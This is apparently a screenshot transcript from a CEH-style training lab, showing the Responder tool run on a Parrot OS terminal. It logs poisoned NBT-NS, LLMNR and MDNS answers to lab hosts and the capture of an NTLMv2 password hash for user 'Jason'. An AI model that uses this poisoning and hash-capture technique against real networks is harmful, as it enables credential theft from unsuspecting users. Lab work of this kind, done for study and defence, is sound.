 Applications Places System Mon Mar 11, 05:34
sudo responder -I eth0 - Parrot Terminal
File Edit View Search Terminal Help
[*] [NBT-NS] Poisoned answer sent to 10.10.1.11 for name CEH (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.10.1.22 for name WINDOWS11 (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 10.10.1.11 for name CEH-TOOLS (service: File Server)
[*] [LLMNR]  Poisoned answer sent to fe80::709f:40d1:26a1:f4ac for name CEH-Tools
[*] [MDNS] Poisoned answer sent to 10.10.1.11      for name CEH-Tools.local
[*] [MDNS] Poisoned answer sent to fe80::709f:40d1:26a1:f4ac for name CEH-Tools.local
[*] [LLMNR]  Poisoned answer sent to 10.10.1.11 for name CEH-Tools
[*] [MDNS] Poisoned answer sent to 10.10.1.11      for name CEH-Tools.local
[*] [MDNS] Poisoned answer sent to fe80::709f:40d1:26a1:f4ac for name CEH-Tools.local
[*] [LLMNR]  Poisoned answer sent to 10.10.1.11 for name CEH-Tools
[*] [LLMNR]  Poisoned answer sent to fe80::709f:40d1:26a1:f4ac for name CEH-Tools
[SMB] NTLMv2-SSP Client   : fe80::709f:40d1:26a1:f4ac
[SMB] NTLMv2-SSP Username : Windows11\Jason
[SMB] NTLMv2-SSP Hash     : Jason::Windows11:ccea76f8b4a85d09:D8C89174E916FDFD699FD5C2A5308B82:010100
0000000000800DD2E57473DA012E3EE6130C2A345E0000000002000800570042003900300001001E00570049004E002D00310
03300340043005A00390050005A0056004500440004003400570049004E002D0031003300340043005A00390050005A005600
450044002E0057004200390030002E004C004F00430041004C000300140057004200390030002E004C004F00430041004C000
500140057004200390030002E004C004F00430041004C0007000800800DD2E57473DA01060004000200000008003000300000
000000000001000000002000009A0A51BA82976735128501B919D7F7833D28E19148592C2519BED6E9D37F64560A001000000
000000000000000000000000000000009001C0063006900660073002F004300450048002D0054006F006F006C007300000000000
00000000
[*] [MDNS] Poisoned answer sent to 10.10.1.11      for name CEH-Tools.local
[*] [MDNS] Poisoned answer sent to fe80::709f:40d1:26a1:f4ac for name CEH-Tools.local
[*] [LLMNR]  Poisoned answer sent to fe80::709f:40d1:26a1:f4ac for name CEH-Tools
[*] [MDNS] Poisoned answer sent to fe80::709f:40d1:26a1:f4ac for name CEH-Tools.local
[*] [LLMNR]  Poisoned answer sent to 10.10.1.11 for name CEH-Tools
Menu sudo responder -I eth...